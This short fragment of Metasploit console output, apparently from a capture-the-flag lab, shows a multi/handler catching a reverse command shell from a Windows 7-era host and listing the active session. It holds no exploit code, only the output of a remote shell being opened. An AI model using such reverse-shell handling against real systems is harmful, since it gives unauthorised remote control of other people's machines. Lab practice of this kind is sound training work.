 msf5 exploit(multi/handler) > [3/706]
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.4:1234 -> 10.10.10.40:49
158) at 2021-07-25 14:24:27 -0400
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type               Information                            Connection
--  ----  ----               -----------                            ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601]  10.10.14.4:1234 -> 10.10.10.40
:49158 (10.10.10.40)
msf5 exploit(multi/handler) >